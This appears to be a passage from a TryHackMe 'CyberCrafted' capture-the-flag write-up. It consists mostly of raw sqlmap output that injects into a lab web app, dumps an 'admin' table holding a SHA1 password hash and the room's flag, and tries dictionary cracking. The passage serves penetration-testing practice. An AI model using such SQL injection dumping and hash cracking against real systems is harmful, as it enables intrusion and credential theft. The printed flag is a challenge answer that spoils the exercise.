 web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[01:30:18] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[01:30:18] [INFO] fetching current database
[01:30:18] [INFO] fetching tables for database: 'webapp'
[01:30:18] [INFO] fetching columns for table 'admin' in database 'webapp'
[01:30:19] [INFO] fetching entries for table 'admin' in database 'webapp'
[01:30:19] [INFO] recognized possible password hashes in column '`hash`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:30:19] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:30:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:30:19] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[01:30:19] [INFO] starting 4 processes
[01:30:35] [WARNING] no clear password(s) found
Database: webapp
Table: admin
[2 entries]
+----+------------------------------------------+---------------------+
| id | hash                                     | user                |
+----+------------------------------------------+---------------------+
| 1  | 88b949dd5cdfbecb9f2ecbbfa24e5974234e7c01 | xXUltimateCreeperXx |
| 4  | THM{bbe315906038c3a62d9b195001f75008}    | web_flag            |
+----+------------------------------------------+---------------------+
[01:30:35] [INFO] table 'webapp.`admin`' dumped to CSV file '/home/k21/.local/share/sqlmap/output/store.cybercrafted.thm/dump/webapp/admin.csv'
[01:30:35] [INFO] fetching columns for table 'stock' in database 'webapp'
[01:30:36] [INFO] fetching entries for table 'stock' in database 'webapp'
sudo openvpn SzIxCg.ovpn k21@zerosec:~/tryhackme/CyberCrafted k21@zerosec:~/tryhackme/CyberCrafted